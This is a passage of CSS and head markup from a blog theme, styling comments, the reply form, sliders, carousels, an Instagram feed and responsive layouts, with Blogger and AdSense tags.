}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #0084fa;
}
.post-entry.inside a:hover{
color: #7b624f;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #7b624f; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #0084fa;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#0084fa;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#0084fa;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #0084fa;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7833710629110023855&amp;zx=0f0c9b16-3130-4797-93bc-877072b5ea95' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7833710629110023855&amp;zx=0f0c9b16-3130-4797-93bc-877072b5ea95' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2265053625359872 -->

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
